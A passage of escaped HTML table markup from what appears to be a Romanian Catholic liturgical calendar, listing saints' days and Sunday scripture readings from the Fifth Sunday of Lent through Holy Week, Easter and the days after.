241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); 